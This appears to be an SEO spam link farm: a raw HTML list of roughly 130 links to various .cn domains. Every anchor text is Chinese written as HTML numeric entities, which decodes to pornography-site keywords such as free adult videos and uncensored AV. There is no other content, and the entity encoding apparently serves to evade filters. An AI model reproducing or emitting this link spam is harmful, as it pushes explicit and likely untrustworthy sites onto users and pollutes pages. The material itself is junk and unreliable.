<a href="http://hnjfw.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E13;&#x533A;</a>|
<a href="http://pingbantuoche.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4EBA;&#x4F53;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ycayhuoce.cn" target="_blank">&#x6DA9;&#x89C6;&#x9891;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://qizimei.cn" target="_blank">&#x653E;&#x8361;&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tnlu.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dbxw.com.cn" target="_blank">&#x56DB;&#x864E;&#x6700;&#x65B0;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://akxq.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://cqtoday.cq.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5341;&#x516B;&#x533A;</a>|
<a href="http://gvbs.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0B;&#x8F7D;</a>|
<a href="http://qqaskw.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;heyzo&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://czhjh.net.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://ark21.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x65E0;&#x7801;&#x7CBE;&#x54C1;</a>|
<a href="http://hzyjkj.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5927;&#x7247;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://langara.net.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x4E86;</a>|
<a href="http://grczxl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://rmcz.com.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;A&#x2164;&#x7CBE;&#x54C1;&#x65E0;&#x7801;
&#x6C61;&#x6C61;&#x6C61;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hfluntan.cn" target="_blank">2023&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://taiyangdaotour.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x56FD;&#x4EA7;Av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hy083.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x5987;&#x4F26;&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x8001;&#x5987;&#x89C6;&#x9891;</a>|
<a href="http://wenzhangwang.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://kingconti.net.cn" target="_blank">&#x719F;&#x5987;&#x4E0E;&#x5C0F;&#x4F19;&#x5B50;MATUR&#x8001;&#x719F;&#x5987;E</a>|
<a href="http://ek2008.net.cn" target="_blank">&#x56FD;&#x5185;&#x9732;&#x8138;&#x4E2D;&#x5E74;&#x592B;&#x5987;&#x4EA4;&#x6362;</a>|
<a href="http://gafx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x8001;&#x72FC;</a>|
<a href="http://gdlawedu.com.cn" target="_blank">&#x4F26;&#x7406;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x7CBE;&#x54C1;</a>|
<a href="http://feixinfetion.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;&#x7834;&#x5904;&#x89C6;&#x9891;</a>|
<a href="http://sjacc.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://goucankao.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7537;&#x4EBA;&#x514D;&#x8D39;&#x6876;&#x5973;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://efpvgk.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://olmos.com.cn" target="_blank">&#x97E9;&#x56FD;&#x7535;&#x5F71;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fciv.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://cncqch.cn" target="_blank">&#x4E9A;&#x6D32;av&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://baiduhifans.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;</a>|
<a href="http://wobuyou.cn" target="_blank">&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;av&#x65E0;&#x7801;</a>|
<a href="http://cddesign.com.cn" target="_blank">&#x8272;&#x5077;&#x5077;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E9A;&#x6D32;av</a>|
<a href="http://leiliangchengs.com.cn" target="_blank">&#x6210;&#x4EBA;av&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shalan.com.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://ijhk.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://slsee.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://fsthm.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;&#x8272;&#x533A;&#x65E0;&#x7801;&#x533A;</a>|
<a href="http://114jdwx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://wjxidiji.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x97E9;&#x96C6;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://xiangnu.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;2&#x533A;&#x4E09;&#x533A;4&#x533A;5&#x533A;</a>|
<a href="http://in-feel.cn" target="_blank">&#x97E9;&#x56FD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fisg.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://uelpo.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x798F;&#x5229;&#x8D44;&#x6E90;&#x7AD9;</a>|
<a href="http://magmedia.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;V64&#x59FF;&#x52BF;</a>|
<a href="http://find-you.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://i4j.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://e-tgyy.cn" target="_blank">&#x56FD;&#x4EA7;v&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;v&#x7CBE;&#x54C1;</a>|
<a href="http://16870.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://ruanyan.com.cn" target="_blank">&#x6B27;&#x7F8E;99&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shhaocha.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x6FC0;&#x60C5;&#x89C6;&#x9891;99</a>|
<a href="http://kouzhan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fs-rubber.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x66F0;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://alertie.com.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x9ED1;a
99&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://mxb888.com.cn" target="_blank">&#x4E94;&#x6708;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dufeifei.com.cn" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://027rh.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://hkyc.com.cn" target="_blank">&#x65E5;&#x97E9;&#x65E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wooidc.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://bjbaxi.com.cn" target="_blank">&#x8272;&#x9999;&#x6B32;&#x4E9A;&#x6D32;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://jjpaiji88.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x56FD;&#x4EA7;&#x8F6F;&#x4EF6;</a>|
<a href="http://027rh.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5165;&#x53E3;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://blofin.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;666</a>|
<a href="http://xingzh.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x7ACB;&#x5373;&#x64AD;&#x653E;</a>|
<a href="http://vjea.com.cn" target="_blank">&#x871C;&#x6843;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://mpxia.com.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x6781;&#x54C1;xxxx&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://shidapinpai.cn" target="_blank">&#x4E9A;&#x6D32;&#x60C5;&#x8272;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szbqzsgs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x72FC;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://yjpen.cn" target="_blank">&#x5C11;&#x5987;&#x4E0B;&#x9762;&#x597D;&#x7D27;&#x597D;&#x591A;&#x6C34;&#x771F;&#x723D;&#x64AD;&#x653E;</a>|
<a href="http://91duilian.cn" target="_blank">&#x8272;&#x4F6C;&#x7EFC;&#x5408;&#x7EFC;&#x5408;&#x7EFC;&#x5408;&#x7EFC;&#x5408;</a>|
<a href="http://ubwhk.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://today-gift.cn" target="_blank">&#x4E9A;&#x6D32;avav&#x56FD;&#x4EA7;av&#x742A;&#x742A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sxjsjx.net.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;a</a>|
<a href="http://gwzbds.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;97&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C11;&#x5987;</a>|
<a href="http://helmx.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;</a>|
<a href="http://g344.cn" target="_blank">&#x65E5;&#x672C;&#x9ED1;&#x4EBA;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://wctc8.cn" target="_blank">&#x767D;&#x8272;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vvnb.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chonpines.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x6843;&#x82B1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://weimov.cn" target="_blank">&#x5947;&#x7C73;&#x8272;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://cnyinuo.com.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;www</a>|
<a href="http://027rh.com.cn" target="_blank">&#x65E5;&#x97E9; &#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ak56.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x5929;&#x5802;&#x7F51;&#x4E00;&#x7EBF;</a>|
<a href="http://pdlf.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://dtdjy.cn" target="_blank">&#x6FC0;&#x60C5;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://86470.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://kidosoft.cn" target="_blank">&#x8272;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;</a>|
<a href="http://pa12.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shfit.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://maifengwang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shusechayan.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;666</a>|
<a href="http://kweizhinong.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://ek2008.net.cn" target="_blank">&#x56FD;&#x4EA7;va&#x5728;&#x7EBF;</a>|
<a href="http://bailashu.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ntlntl.cn" target="_blank">&#x56FD;&#x4EA7;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://forum1.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://doom3.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://niansan.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://nu-health.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7406;&#x8BBA;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://javaec.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://wltabc.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jnxysl.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;www&#x591C;&#x665A;&#x4E24;&#x4E2A;&#x4EBA;</a>|
<a href="http://liantong.ah.cn" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://iphoneqq.com.cn" target="_blank">&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hbdz188.cn" target="_blank">&#x65E5;&#x97E9;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://czzfbz.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x7EBF;</a>|
<a href="http://wobuyou.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xiban.net.cn" target="_blank">&#x4E9A;&#x6D32;A&#x2164;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://sabazywj.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7F51;&#x7AD9;</a>|
<a href="http://nyyxnj.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;+&#x4EBA;+&#x7EFC;&#x5408;+&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E01;&#x9999;&#x82B1;</a>|
<a href="http://yhqfxj.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5973;&#x4F18;</a>|
<a href="http://tjzl.com.cn" target="_blank">&#x591C;&#x9C81;&#x591C;&#x9C81;&#x5F88;&#x9C81;&#x5728;&#x7EBF;&#x89C6;&#x9891; &#x89C6;&#x9891;</a>|
<a href="http://xyfood.cn" target="_blank">&#x5170;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x9EC4;&#x7247;</a>|
<a href="http://nyyxnj.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://w580.cn" target="_blank">&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cqjidi.cn" target="_blank">999&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://33098.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x725B;&#x725B;</a>|
<a href="http://naojk114.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;A&#x7247;&#x8F6F;&#x4EF6;</a>|
<a href="http://xwzi.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://mobiledetect.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://suyuan2009.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;AAA&#x7247;</a>|
<a href="http://rv0mywj3ozh.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x7CBE;&#x54C1;&#x65E5;&#x672C;</a>|
<a href="http://ogvideo.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x533A;&#x6BDB;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://gwyv.cn" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://suplan.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://seddo.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://5dapie.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6DFB;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://naveco.js.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;...</a>|
<a href="http://suningyun.com.cn" target="_blank">&#x9ED1;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://fans1897.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4F53;&#x9A8C;&#x6309;&#x6469;&#x5230;&#x5FCD;&#x4E0D;&#x4F4F;&#x54C0;&#x6C42;&#x7EE7;&#x7EED;</a>|
<a href="http://marketinglife.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x5A07;&#x5598;</a>|
<a href="http://dgzxmy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://khmx.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x9AD8;&#x6F6E;a&#x2228;&#x731B;&#x7247;</a>|
<a href="http://kkc28.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://pqti.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gx31.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://suibiandian.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x4EBA;&#x7247;&#x5185;&#x5C04;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://fsthm.cn" target="_blank">&#x719F;&#x5973;&#x4E71;&#x4E73;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yhqfxj.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6362;&#x7740;&#x73A9;</a>|
<a href="http://tailiyinshua.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;av&#x89C2;&#x770B;</a>|
<a href="http://wilkinsongroup.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x9EC4;&#x89C6;&#x9891;</a>|
<a href="http://hsbcgw.cn" target="_blank">&#x7F8E;&#x5973;&#x4EBA;&#x4F53;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://scannermax.com.cn" target="_blank">&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
